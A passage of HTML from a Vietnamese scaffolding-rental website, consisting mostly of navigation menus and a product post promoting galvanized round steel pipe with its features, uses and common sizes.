		<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1505"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/coi-tron-be-tong/">Máy Trộn Bê Tông</a></li>
		<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-han-mig/">Máy Hàn Mig</a></li>
		<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1507"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-cat-sat/">Máy Cắt Sắt</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1509"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-duoi-sat/">Máy Duỗi Sắt</a></li>
		<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1508"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-duc-be-tong/">Máy Đục Bê Tông</a></li>
		<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1510"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-toi-cac-loai/">Máy Tời Các Loại</a></li>
		<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-xoa-nen-be-tong/">Máy Xoa Nền Bê Tông</a></li>
		<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-coc/">Máy Đầm Cóc</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1513"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-ban/">Máy Đầm Bàn</a></li>
		<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1512"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-dui/">Máy Đầm Dùi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-1402"><a href="https://giangiaoviet.net/category/dich-vu/">DỊCH VỤ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/cho-thue-gian-giao.jpg" href="https://giangiaoviet.net/dich-vu/cho-thue-gian-giao-thiet-bi-xay-dung/" title="Cho Thuê Giàn Giáo – Thiết Bị Xây Dựng">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/cho-thue-gian-giao-thiet-bi-xay-dung/" title="Cho Thuê Giàn Giáo – Thiết Bị Xây Dựng">Cho Thuê Giàn Giáo – Thiết Bị Xây&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:38:00+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/thu-mua-gian-giao-585x390.jpg" href="https://giangiaoviet.net/dich-vu/dich-vu-thu-mua-gian-giao-cu/" title="Dịch Vụ Thu Mua Giàn Giáo Cũ">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/dich-vu-thu-mua-gian-giao-cu/" title="Dịch Vụ Thu Mua Giàn Giáo Cũ">Dịch Vụ Thu Mua Giàn Giáo Cũ</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:37:08+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/phukien.jpg" href="https://giangiaoviet.net/dich-vu/mua-ban-gian-giao-phu-kien-gian-giao/" title="Mua Bán Giàn Giáo – Phụ Kiện Giàn Giáo">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/mua-ban-gian-giao-phu-kien-gian-giao/" title="Mua Bán Giàn Giáo – Phụ Kiện Giàn Giáo">Mua Bán Giàn Giáo – Phụ Kiện Giàn&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:34:50+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/dich-vu-co-khi-585x390.jpg" href="https://giangiaoviet.net/dich-vu/dch-vu-san-xuat-gia-cong-co-khi/" title="Dịch Vụ Sản Xuất – Gia Công Cơ Khí">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/dch-vu-san-xuat-gia-cong-co-khi/" title="Dịch Vụ Sản Xuất – Gia Công Cơ Khí">Dịch Vụ Sản Xuất – Gia Công Cơ&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:34:35+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://giangiaoviet.net/category/cong-trinh-tieu-bieu/">CÔNG TRÌNH TIÊU BIỂU</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://giangiaoviet.net/category/khach-hang-than-thiet/">KHÁCH HÀNG THÂN THIẾT</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://giangiaoviet.net/contact-information/">LIÊN HỆ</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-3 enable-boxed">
<div class="penci-header-wrap"><div class="penci-top-bar no-social">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">BÀI VIẾT MỚI NHẤT</span>
														<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/cong-trinh-tieu-bieu/casino-hoi-an-quang-nam/">Casino Hội An Quảng Nam</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/cong-trinh-tieu-bieu/truong-dai-hoc-fpt-da-nang/">Trường Đại Học FPT Đà Nẵng</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/cong-trinh-tieu-bieu/san-bay-quoc-te-da-nang/">Sân Bây Quốc Tế Đà Nẵng</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/cong-trinh-tieu-bieu/cong-trinh-cocobay-da-nang/">Công trình CocoBay Đà Nẵng</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/khach-hang-than-thiet/khach-hang-than-thiet/">Khách Hàng Thân Thiết</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-cot/">Cốp Pha Cột</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-dui/">Máy Đầm Dùi</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-ban/">Máy Đầm Bàn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-coc/">Máy Đầm Cóc</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-xoa-nen-be-tong/">Máy Xoa Nền Bê Tông</a>
							</div>
											</div>
									</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo">
				<div id="logo">
					<a href="https://giangiaoviet.net/"><img src="https://giangiaoviet.net/wp-content/uploads/2020/09/logo_giangiaoviet_net-2.png" alt="Cho Thuê Giàn Giáo Tại Đà Nẵng" /></a>									</div>

							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1398"><a href="https://giangiaoviet.net/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://giangiaoviet.net/about/">GIỚI THIỆU</a></li>
<li class="megamenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1245"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-ringlock/">SẢN PHẨM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1246"><a href="#">Home #1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1434"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-thang/">GIÀN GIÁO THANG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1433"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-sieu-trong/">GIÀN GIÁO SIÊU TRỌNG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1435"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-tru/">GIÀN GIÁO TRỤ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1432"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-ringlock/">GIÀN GIÁO RINGLOCK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1430"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-hoan-thien-2/">GIÀN GIÁO HOÀN THIỆN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1247"><a href="#">Home #2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://giangiaoviet.net/phu-kien-gian-giao/mam-gian-giao-san-thao-tac/">Mâm Giàn Giáo – Sàn Thao Tác</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://giangiaoviet.net/phu-kien-gian-giao/thang-gian-giao/">THANG GIÀN GIÁO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1457"><a href="https://giangiaoviet.net/phu-kien-gian-giao/ong-noi-tuyt/">ỐNG NỐI TUÝT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1458"><a href="https://giangiaoviet.net/phu-kien-gian-giao/dau-noi-gian-giao/">ĐẦU NỐI GIÀN GIÁO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1459"><a href="https://giangiaoviet.net/phu-kien-gian-giao/banh-xe-gian-giao-2/">BÁNH XE GIÀN GIÁO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cum-gian-giao/">Cùm Giàn Giáo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cheo-gian-giao/">CHÉO GIÀN GIÁO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://giangiaoviet.net/phu-kien-gian-giao/kich-tang-gian-giao/">Kích Tăng Giàn Giáo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cay-chong-tang/">Cây Chống Tăng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1256"><a href="#">Home #3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1475"><a href="https://giangiaoviet.net/phu-kien-cop-pha/ty-ren-bat-chuon/">Ty Ren – Bát Chuồn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1476"><a href="https://giangiaoviet.net/phu-kien-cop-pha/van-phu-phim/">Ván Phủ Phim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1477"><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-tru/">Cốp Pha Trụ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-san/">Cốp Pha Sàn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://giangiaoviet.net/phu-kien-cop-pha/xa-go-thep/">Xà Gồ Thép</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1480"><a href="https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/">Tuýt Sắt Tròn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Home #4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1505"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/coi-tron-be-tong/">Máy Trộn Bê Tông</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-han-mig/">Máy Hàn Mig</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1507"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-cat-sat/">Máy Cắt Sắt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1509"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-duoi-sat/">Máy Duỗi Sắt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1508"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-duc-be-tong/">Máy Đục Bê Tông</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1510"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-toi-cac-loai/">Máy Tời Các Loại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-xoa-nen-be-tong/">Máy Xoa Nền Bê Tông</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-coc/">Máy Đầm Cóc</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1513"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-ban/">Máy Đầm Bàn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1512"><a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-dam-dui/">Máy Đầm Dùi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-1402"><a href="https://giangiaoviet.net/category/dich-vu/">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/cho-thue-gian-giao.jpg" href="https://giangiaoviet.net/dich-vu/cho-thue-gian-giao-thiet-bi-xay-dung/" title="Cho Thuê Giàn Giáo – Thiết Bị Xây Dựng">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/cho-thue-gian-giao-thiet-bi-xay-dung/" title="Cho Thuê Giàn Giáo – Thiết Bị Xây Dựng">Cho Thuê Giàn Giáo – Thiết Bị Xây&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:38:00+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/thu-mua-gian-giao-585x390.jpg" href="https://giangiaoviet.net/dich-vu/dich-vu-thu-mua-gian-giao-cu/" title="Dịch Vụ Thu Mua Giàn Giáo Cũ">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/dich-vu-thu-mua-gian-giao-cu/" title="Dịch Vụ Thu Mua Giàn Giáo Cũ">Dịch Vụ Thu Mua Giàn Giáo Cũ</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:37:08+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/phukien.jpg" href="https://giangiaoviet.net/dich-vu/mua-ban-gian-giao-phu-kien-gian-giao/" title="Mua Bán Giàn Giáo – Phụ Kiện Giàn Giáo">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/mua-ban-gian-giao-phu-kien-gian-giao/" title="Mua Bán Giàn Giáo – Phụ Kiện Giàn Giáo">Mua Bán Giàn Giáo – Phụ Kiện Giàn&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:34:50+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			<a href="https://giangiaoviet.net/category/dich-vu/">
											DỊCH VỤ										</a>
																	</span>
																								<a class="penci-image-holder penci-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/dich-vu-co-khi-585x390.jpg" href="https://giangiaoviet.net/dich-vu/dch-vu-san-xuat-gia-cong-co-khi/" title="Dịch Vụ Sản Xuất – Gia Công Cơ Khí">
																									</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="https://giangiaoviet.net/dich-vu/dch-vu-san-xuat-gia-cong-co-khi/" title="Dịch Vụ Sản Xuất – Gia Công Cơ Khí">Dịch Vụ Sản Xuất – Gia Công Cơ&#8230;</a>
								</h3>
																<p class="penci-mega-date"><time class="entry-date published" datetime="2017-06-29T10:34:35+00:00">29 Tháng Sáu, 2017</time></p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://giangiaoviet.net/category/cong-trinh-tieu-bieu/">CÔNG TRÌNH TIÊU BIỂU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://giangiaoviet.net/category/khach-hang-than-thiet/">KHÁCH HÀNG THÂN THIẾT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://giangiaoviet.net/contact-information/">LIÊN HỆ</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://giangiaoviet.net/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-flickr" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-behance" ></i></a>
																																	</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://giangiaoviet.net/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://giangiaoviet.net/category/phu-kien-cop-pha/">PHỤ KIỆN CỐP PHA</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Tuýt Sắt Tròn</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar left-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-1472" class="post type-post status-publish">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-9" href="https://giangiaoviet.net/category/phu-kien-cop-pha/"  rel="category tag">PHỤ KIỆN CỐP PHA</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Tuýt Sắt Tròn</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://giangiaoviet.net/author/admin_giangiao/">admin_giangiao</a></span>
			<time class="entry-date published" datetime="2020-09-21T02:32:21+00:00">21 Tháng Chín, 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://giangiaoviet.net/author/admin_giangiao/">admin_giangiao</a></span></span>
													<span><time class="entry-date published" datetime="2020-09-21T02:32:21+00:00">21 Tháng Chín, 2020</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://giangiaoviet.net/wp-content/uploads/2020/09/Tuyt-sat-tron-1.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://giangiaoviet.net/wp-content/themes/soledad/images/penci-holder.png" alt="" title="Tuyt-sat-tron" data-src="https://giangiaoviet.net/wp-content/uploads/2020/09/Tuyt-sat-tron-1.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<h2>Ống tiếp tròn</h2>



<p>&nbsp;Thép ống tròn mạ kẽm</p>



<p><strong>Thép ống tròn mạ kẽm&nbsp;của Phú Hưng cung cấp được sản xuất trên công nghệ, dây chuyền hiện đại, đạt chuẩn chất lượng, đáp ứng được nhu cầu trong quá trình công trình xây dựng ở những công trình cao tầng, cầu đường, khí đốt, cơ khí chế tạo, kết cấu,…&nbsp;Thép ống của được cán từ phôi thép có xuất xứ từ các quốc gia uy tín như: Nhật Bản, Hàn Quốc, Trung Quốc,…</strong></p>



<p>– Ngoài thép ống thì trên thị trường có 1 loại thép cũng khá phổ biến đó là&nbsp;thép&nbsp;hộp, loại thép này có dạng hình hộp dùng để làm đà rải coffa sàn.</p>



<h4><strong>TÍNH NĂNG ?</strong></h4>



<ul><li>Ống thép tròn mạ kẽm được sản xuất qua nhiều giai&nbsp;đoạn khác nha và khá tỉ mỉ như: xóa bỏ lớp rỉ, ủ mềm, cán nguội, cán định hình, mạ kẽm, tạo ra bề mặt sáng bóng,&nbsp;trơn, đạt tính thẩm mỹ cao.</li><li>Chống oxi hóa và chống ăn mòn cao, mà không cần sơn phủ bảo vệ.</li><li>Có khả năng chịu lực tốt, độ dày đồng đều.</li><li>Độ uốn dẻo tuyệt vời giúp cho các mối hàn không bị nứt&nbsp;hoặc gãy khi uốn cong.</li></ul>



<h4><strong>ỨNG DỤNG CỦA THÉP ỐNG?</strong></h4>



<ul><li>Đáp ứng được nhu cầu sử dụng của người dùng&nbsp;trong đa dạng các lĩnh vực khác nhau như: công trình xây dựng (xây dựng dân dụng, giàn giáo, làm hàng rào,…).</li><li>Sản xuất trong công nghiệp(sản xuất khung xe cho ô tô, các phụ tùng cơ giới,…).</li><li>Trang trí nội thất(giường ngủ, tủ quần áo, làm cột đèn,…).</li></ul>



<h4><strong>QUY CÁCH THÉP ỐNG TRÒN PHỔ BIẾN ?</strong></h4>



<ul><li>Thép ống tròn mạ kẽm Ø từ 31mm-60mm</li><li>Độ dày phổ biến: 1.2mm, 1.4mm, 1.8mm, 2mm, 2.5mm</li><li>Đạt tiêu chuẩn ASTM A5.</li><li>Màu sắc: đen, bạc kẽm,…</li><li>Cung cấp đa dạng các loại thép ống&nbsp;khác nhau: từ thép ống đúc, thép ống hàn, ống thép mạ kẽm,…</li></ul>



<div class="wp-block-image"><figure class="aligncenter"><img src="http://giangiaophuhung.com/wp-content/uploads/2017/05/quy-cach-thep-ong.png" alt="thép ống tròn mạ kẽm" class="wp-image-1166" title="thép ống tròn mạ kẽm"/></figure></div>



<p>Chúng tôi đảm bảo&nbsp;cung cấp sản phẩm luôn có đầy đủ nhãn mác của đơn vị sản xuất, đúng quy cách.&nbsp;Hàng trong kho luôn đảm bảo số lượng cung cấp cho Khách hàng và giao hàng nhanh chóng trong Đà Nẵng cũng như các tỉnh thành khác.&nbsp;<strong>Hải Minh Quân</strong> là đơn vị chuyên phân phối sỉ và lẻ các loại thép ống mạ kẽm tại Đà Năng và toàn quốc giá cạnh tranh nhất.</p>



<blockquote class="wp-block-quote"><p>Do thị trường Đà Nẵng và các tỉnh có nhiều đơn vị cung cấp thép khác nhau nên giá có sự chênh lệch đôi chút, Qúy khách vui lòng liên hệ trực tiếp để nhận&nbsp;<strong>báo giá thép ống tròn mạ kẽm</strong>&nbsp;cụ thể hơn.</p></blockquote>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="1472" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Tu%C3%BDt%20S%E1%BA%AFt%20Tr%C3%B2n%20-%20https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" 